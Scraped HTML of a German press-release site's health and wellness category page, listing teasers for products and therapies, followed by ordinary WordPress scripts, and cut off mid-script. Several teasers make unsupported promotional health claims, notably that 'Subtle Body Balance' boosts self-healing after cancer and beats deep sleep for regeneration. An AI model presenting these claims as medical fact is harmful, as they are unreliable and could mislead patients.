href="https://www.pr-neuigkeiten.de/der-weltweit-erste-kollagen-drink-mit-abnehmeffekt-8221-byon8221-kommt-aus-oesterreich-und-ist-sogar-studienbasierend/" title="Der weltweit erste Kollagen Drink mit Abnehmeffekt &amp;#8221; BYON&amp;#8221; kommt&hellip;" >Der weltweit erste Kollagen Drink mit Abnehmeffekt &amp;#8221; BYON&amp;#8221; kommt&hellip; &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">19 Dez., 2025</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Das Salzburger Unternehmen Pharmatrends bringt mit BYON  einen weltweit neuartigen Kollagen Drink auf den Markt, der wissenschaftliche Expertise, medizinisches Know-how und einen außergewöhnlichen&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/der-weltweit-erste-kollagen-drink-mit-abnehmeffekt-8221-byon8221-kommt-aus-oesterreich-und-ist-sogar-studienbasierend/" title="Der weltweit erste Kollagen Drink mit Abnehmeffekt &amp;#8221; BYON&amp;#8221; kommt&hellip;"> Weiterlesen </a></div></div><div class="post-493132 post type-post status-publish format-standard hentry category-medizingesundheitwellness tag-a-cancer-diagnosis-is-always-a-profound-shock tag-and-the-subsequent-treatments-can-be-extremely-hard-on-patients-even-once-the-disease-has-been-overcome-or-surgery-has-been-completed tag-life-rarely-retur medizingesundheitwellness" id="post-493132"><h2><a href="https://www.pr-neuigkeiten.de/back-to-life-after-cancer-how-subtle-body-balance-by-the-goethert-method-supports-recovery/" title="Back to Life After Cancer: How Subtle Body Balance by&hellip;" >Back to Life After Cancer: How Subtle Body Balance by&hellip; &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">19 Dez., 2025</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Activating the subtle body can boost the nervous system, enhance self-healing, and significantly reduce pain &#8211; as shown in this compelling case study&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/back-to-life-after-cancer-how-subtle-body-balance-by-the-goethert-method-supports-recovery/" title="Back to Life After Cancer: How Subtle Body Balance by&hellip;"> Weiterlesen </a></div></div><div class="post-493131 post type-post status-publish format-standard hentry category-medizingesundheitwellness tag-achse tag-alpha-mannosidose tag-diagnose-lhon tag-kinderkrankheiten tag-mps-deutschland tag-nationales-aktionsbuendnis-namse tag-seltene-krankheiten medizingesundheitwellness" id="post-493131"><h2><a href="https://www.pr-neuigkeiten.de/seltene-krankheiten-sind-keine-kinderkrankheiten/" title="Seltene Krankheiten sind keine Kinderkrankheiten" >Seltene Krankheiten sind keine Kinderkrankheiten &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">19 Dez., 2025</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Späte Symptome bei Jugendlichen und Erwachsenen Typische Symptome von Kinderkrankheiten sind oft erste Anzeichen der sogenannten Seltenen Krankheiten. Daraus zu schlussfolgern, dass es&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/seltene-krankheiten-sind-keine-kinderkrankheiten/" title="Seltene Krankheiten sind keine Kinderkrankheiten"> Weiterlesen </a></div></div><div class="post-493110 post type-post status-publish format-standard hentry category-medizingesundheitwellness tag-autonomic-nervous-system tag-fatigue tag-hrv tag-mental-well-being tag-positive-sense-of-well-being tag-prevention tag-relaxation tag-ronald-goethert tag-self-care tag-stress tag-subtle-body tag-subtle-body-balance tag-vagus-nerve medizingesundheitwellness" id="post-493110"><h2><a href="https://www.pr-neuigkeiten.de/recharging-at-work-how-therapists-regain-inner-balance-with-the-goethert-methods-subtle-body-balance/" title="Recharging at Work? How Therapists Regain Inner Balance with the&hellip;" >Recharging at Work? How Therapists Regain Inner Balance with the&hellip; &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">18 Dez., 2025</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>By working with the subtle body, therapists can support deep regenerative processes in their patients &#8211; while simultaneously reconnecting with their own inner&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/recharging-at-work-how-therapists-regain-inner-balance-with-the-goethert-methods-subtle-body-balance/" title="Recharging at Work? How Therapists Regain Inner Balance with the&hellip;"> Weiterlesen </a></div></div><div class="post-493108 post type-post status-publish format-standard hentry category-medizingesundheitwellness tag-autonomic-nervous-system tag-biological-rejuvenation tag-goethert-method tag-health-promotion tag-regeneration tag-self-regulation tag-stress-regulation tag-subtle-body tag-subtle-body-balance tag-vagus-nerve medizingesundheitwellness" id="post-493108"><h2><a href="https://www.pr-neuigkeiten.de/a-key-to-deep-regeneration-strengthening-the-autonomic-nervous-system-through-subtle-body-balance-by-the-goethert-method/" title="A Key to Deep Regeneration &#8211; Strengthening the Autonomic Nervous&hellip;" >A Key to Deep Regeneration &#8211; Strengthening the Autonomic Nervous&hellip; &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">18 Dez., 2025</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>HRV data shows that Subtle Body Balance can trigger deeper regeneration than deep sleep -with measurable effects on health, stress, and biological age&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/a-key-to-deep-regeneration-strengthening-the-autonomic-nervous-system-through-subtle-body-balance-by-the-goethert-method/" title="A Key to Deep Regeneration &#8211; Strengthening the Autonomic Nervous&hellip;"> Weiterlesen </a></div></div><div class="post-493101 post type-post status-publish format-standard hentry category-medizingesundheitwellness tag-cyberresilienz-zahnarztpraxis tag-cybersicherheit-praxis-it tag-datenschutz-zahnarztpraxis tag-elearning-it-sicherheit tag-it-sicherheit-zahnarztpraxis tag-it-sicherheitsrichtlinie--390-sgb-v medizingesundheitwellness" id="post-493101"><h2><a href="https://www.pr-neuigkeiten.de/neu-elearning-zur-it-sicherheitsrichtlinie-%c2%a7-390-sgb-v/" title="NEU: eLearning zur IT-Sicherheitsrichtlinie (§ 390 SGB V)" >NEU: eLearning zur IT-Sicherheitsrichtlinie (§ 390 SGB V) &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">18 Dez., 2025</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>eine rechtssichere Anleitung, um die ab 2.1.26 verpflichtende IT-Sicherheitsrichtlinie gemäß § 390 SGB V vollständig &#038; anforderungsgerecht umzusetzen Balingen, 18. Dezember 2025 &#8211;&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/neu-elearning-zur-it-sicherheitsrichtlinie-%c2%a7-390-sgb-v/" title="NEU: eLearning zur IT-Sicherheitsrichtlinie (§ 390 SGB V)"> Weiterlesen </a></div></div><div class="post-493096 post type-post status-publish format-standard hentry category-medizingesundheitwellness tag-bioresonanz tag-depressionen tag-probiotika tag-zuckerhaltige-getranke medizingesundheitwellness" id="post-493096"><h2><a href="https://www.pr-neuigkeiten.de/zuckerhaltige-getraenke-koennten-depressionen-beguenstigen/" title="Zuckerhaltige Getränke könnten Depressionen begünstigen" >Zuckerhaltige Getränke könnten Depressionen begünstigen &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">18 Dez., 2025</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Darmmikrobiom als möglicher Schlüssel &#8211; die Bioresonanz-Redaktion erläutert neuen Erkenntnisse Lindenberg, 18. Dezember 2025. Eine Studie unter Beteiligung des Deutschen Zentrums für Diabetesforschung&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/zuckerhaltige-getraenke-koennten-depressionen-beguenstigen/" title="Zuckerhaltige Getränke könnten Depressionen begünstigen"> Weiterlesen </a></div></div><div class="post-493084 post type-post status-publish format-standard hentry category-medizingesundheitwellness tag-gesundheitswesen tag-kommunikation medizingesundheitwellness" id="post-493084"><h2><a href="https://www.pr-neuigkeiten.de/kommunikation-im-gesundheitswesen/" title="Kommunikation im Gesundheitswesen" >Kommunikation im Gesundheitswesen &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">18 Dez., 2025</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Entscheidend für Orientierung, Ruhe und Vertrauen. Krankenhäuser, Kliniken und medizinische Einrichtungen stehen täglich vor denselben Herausforderungen: lange Wartezeiten, verunsicherte Patient:innen, hoher Informationsbedarf und&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/kommunikation-im-gesundheitswesen/" title="Kommunikation im Gesundheitswesen"> Weiterlesen </a></div></div><div class="post-493082 post type-post status-publish format-standard hentry category-medizingesundheitwellness tag-10-ml tag-10-ml-tankvolumen tag-aerosol tag-akku tag-bronchitis tag-erwachsene tag-husten tag-inhalationsgeraet tag-inhalierer tag-kinder tag-leise tag-mobil tag-newgen-medicals tag-reizungen tag-trockene-luft tag-ultraschall tag-usb-c tag-vaporizer tag-vernebler tag-zx-7906 medizingesundheitwellness" id="post-493082"><h2><a href="https://www.pr-neuigkeiten.de/newgen-medicals-leises-akku-inhalationsgeraet/" title="newgen medicals Leises Akku-Inhalationsgerät" >newgen medicals Leises Akku-Inhalationsgerät &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">18 Dez., 2025</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Linderung bei Atembeschwerden &#8211; Sehr leiser Betrieb: mit unter 50 dB kaum zu hören &#8211; Mit Anwendungs-Masken für Erwachsene und Kinder sowie Mundstück&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/newgen-medicals-leises-akku-inhalationsgeraet/" title="newgen medicals Leises Akku-Inhalationsgerät"> Weiterlesen </a></div></div></div><div class="clear"></div><div class='pagination'><a href='https://www.hasselwander.co.uk/category/medizingesundheitwellness/page/2/'>&lsaquo;</a><a href='https://www.hasselwander.co.uk/category/medizingesundheitwellness/' class='inactive' >1</a><a href='https://www.hasselwander.co.uk/category/medizingesundheitwellness/page/2/' class='inactive' >2</a><span class='current'>3</span><a href='https://www.hasselwander.co.uk/category/medizingesundheitwellness/page/4/' class='inactive' >4</a><a href='https://www.hasselwander.co.uk/category/medizingesundheitwellness/page/5/' class='inactive' >5</a><a href='https://www.hasselwander.co.uk/category/medizingesundheitwellness/page/4/'>&rsaquo;</a><a href='https://www.hasselwander.co.uk/category/medizingesundheitwellness/page/1414/'>&raquo;</a></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($){  
$(".index_inner").gridalicious({
selector: '.post',
width: 260,
gutter: 0,
animate: false,
    animationOptions:{
    queue: false,
    speed: 0,
    duration: 0,
    }
});
	
$(".index_inner.one_column").gridalicious({
selector: '.post',
width: 320,
gutter: 0,
animate: false,
    animationOptions:{
    queue: false,
    speed: 0,
    duration: 0,
    }
});
});</script> </div><div id="sidebar-right"><div class="right-widget" id="search-2"><form class="search" method="get" action="https://www.hasselwander.co.uk/"> <input type="text" name="s" id="s" placeholder="Suchbegriff" /></form></div><div class="right-widget" id="recent-posts-2"><div class="right-heading"><h3>Neueste Beiträge</h3><span></span></div><div class="clear"></div><ul><li> <a href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/">Eisbärenskulptur &#8222;Urs&#8220; im Zoo Karlsruhe enthüllt</a></li><li> <a href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/">Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur&hellip;</a></li><li> <a href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/">Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server</a></li><li> <a href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/">Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende&hellip;</a></li><li> <a href="https://www.pr-neuigkeiten.de/windrad-pionier-3d-windrad-ag-vereint-mit-vayu-vertikale-und-horizontale-achsenbewegungen/">Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale&hellip;</a></li></ul></div><div class="right-widget" id="categories-2"><div class="right-heading"><h3>Kategorien</h3><span></span></div><div class="clear"></div><ul><li class="cat-item cat-item-1"><a href="https://www.pr-neuigkeiten.de/category/allgemein/">Allgemein</a></li><li class="cat-item cat-item-814"><a href="https://www.pr-neuigkeiten.de/category/auto-verkehr/">Auto, Verkehr</a></li><li class="cat-item cat-item-816"><a href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/">Bildung, Karriere, Schulungen</a></li><li class="cat-item cat-item-817"><a href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/">Computer, Information, Telekommunikation</a></li><li class="cat-item cat-item-836"><a href="https://www.pr-neuigkeiten.de/category/elektroelektronik/">Elektro, Elektronik</a></li><li class="cat-item cat-item-839"><a href="https://www.pr-neuigkeiten.de/category/essen-trinken/">Essen, Trinken</a></li><li class="cat-item cat-item-838"><a href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/">Familie, Kinder, Zuhause</a></li><li class="cat-item cat-item-834"><a href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/">Freizeit, Buntes, Vermischtes</a></li><li class="cat-item cat-item-815"><a href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/">Garten, Bauen, Wohnen</a></li><li class="cat-item cat-item-819"><a href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/">Handel, Dienstleistungen</a></li><li class="cat-item cat-item-818"><a href="https://www.pr-neuigkeiten.de/category/immobilien/">Immobilien</a></li><li class="cat-item cat-item-831"><a href="https://www.pr-neuigkeiten.de/category/internetecommerce/">Internet, Ecommerce</a></li><li class="cat-item cat-item-830"><a href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/">IT, NewMedia, Software</a></li><li class="cat-item cat-item-820"><a href="https://www.pr-neuigkeiten.de/category/kunstkultur/">Kunst, Kultur</a></li><li class="cat-item cat-item-832"><a href="https://www.pr-neuigkeiten.de/category/logistiktransport/">Logistik, Transport</a></li><li class="cat-item cat-item-837"><a href="https://www.pr-neuigkeiten.de/category/maschinenbau/">Maschinenbau</a></li><li class="cat-item cat-item-821"><a href="https://www.pr-neuigkeiten.de/category/medienkommunikation/">Medien, Kommunikation</a></li><li class="cat-item cat-item-822 current-cat"><a aria-current="page" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/">Medizin, Gesundheit, Wellness</a></li><li class="cat-item cat-item-829"><a href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/">Mode, Trends, Lifestyle</a></li><li class="cat-item cat-item-823"><a href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/">Politik, Recht, Gesellschaft</a></li><li class="cat-item cat-item-825"><a href="https://www.pr-neuigkeiten.de/category/sportevents/">Sport, Events</a></li><li class="cat-item cat-item-826"><a href="https://www.pr-neuigkeiten.de/category/tourismusreisen/">Tourismus, Reisen</a></li><li class="cat-item cat-item-827"><a href="https://www.pr-neuigkeiten.de/category/umweltenergie/">Umwelt, Energie</a></li><li class="cat-item cat-item-828"><a href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/">Unternehmen, Wirtschaft, Finanzen</a></li><li class="cat-item cat-item-109217"><a href="https://www.pr-neuigkeiten.de/category/veranstaltungen-termine/">Veranstaltungen, Termine</a></li><li class="cat-item cat-item-835"><a href="https://www.pr-neuigkeiten.de/category/vereineverbande/">Vereine, Verbände</a></li><li class="cat-item cat-item-824"><a href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/">Wissenschaft, Forschung, Technik</a></li></ul></div><div class="right-widget" id="text-2"><div class="right-heading"><h3>Anzeige</h3><span></span></div><div class="clear"></div><div class="textwidget"><p><!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK --><br /> <script type="text/javascript" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;js=1&#038;site=16307&#038;b=25&#038;target=_blank&#038;title=Gelbe+Seiten+-+bekannteste+Branchensuche" ></script><noscript><a href="http://partners.webmasterplan.com/click.asp?ref=435478&#038;site=16307&#038;type=b25&#038;bnb=25" target="_blank"><br /> <img loading="lazy" decoding="async" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;site=16307&#038;b=25" border="0" title="Gelbe Seiten - bekannteste Branchensuche" alt="Gelbe Seiten - bekannteste Branchensuche" width="250" height="250" /></a></noscript><br /> <!-- END PARTNER PROGRAM --></p></div></div></div></div></div><div class="clear"></div></div><div class="clear"></div><div id="footer_box"><div class="inner"><div id="sidebar-footer"> <script type="text/javascript">jQuery(document).ready(function($){  
$("#sidebar-footer").gridalicious({
selector: '.footer-widget',
width: 300,
gutter: 0,
animate: false
});
});</script> <div id="banner_footer_728"></div><div class="footer-widget" id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-284148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284148"><a href="https://www.pr-neuigkeiten.de/impressum/">Impressum</a></li><li id="menu-item-284147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284147"><a href="https://www.pr-neuigkeiten.de/datenschutz/">Datenschutz</a></li><li id="menu-item-286994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286994"><a href="https://www.pr-neuigkeiten.de/kontakt-aufnehmen/">Kontakt aufnehmen</a></li></ul></div></div></div></div></div><div class="clear"></div><div id="footer_bottom"><div id="credit"> &copy; 	  Copyright by Hasselwander-PR 2011+2012-2025 <a href="https://www.hasselwander.co.uk" title="HASSELWANDER-PR-NEUIGKEITEN">HASSELWANDER-PR-NEUIGKEITEN</a>.</div></div> <script type="text/javascript">jQuery(document).ready(function($){
$('#left_side, #home_content, #sidebar-right, #content, #single_content, #sidebar-left').theiaStickySidebar({
	additionalMarginTop: 20,
	additionalMarginBottom: 20
});
});</script> <script type="text/javascript">jQuery(document).ready(function($){

	var $ele = $('#oz-scroll');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 600);
    });

});</script> <a id="oz-scroll" class="style1 tip" title="Go top" href="#"></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hasselwander/*","/wp-content/themes/elitenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript">jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });</script> <script defer referrerpolicy="unsafe-url" src="https://tracker.free-web-analytics.com/tracker/tracker.js"></script><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'nl,en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script> <script>// List of Themes, Classes and Regular expressions
		var template_name = 'elitenews';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}</script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.hasselwander.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-14 04:43:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */</script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" id="SearchAutocomplete-js-extra">/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https://www.hasselwander.co.uk/wp-admin/admin-ajax.php","fieldName":"[id=\"super_s\"]","minLength":"3","delay":"500","autoFocus":"false"};
//# sourceURL=SearchAutocomplete-js-extra
/* ]]> */</script> <script type="text/javascript" id="theme-my-login-js-extra">/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */</script> <script type="text/javascript" id="ta_main_js-js-extra">/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"//www.hasselwander.co.uk","ajax_url":"https://www.hasselwander.co.uk/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"493151","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
/* ]]> */</script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.hasselwander.co.uk\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.hasselwander.co.uk\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.hasselwander.co.uk\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.hasselwander.co.uk\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hasselwander.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 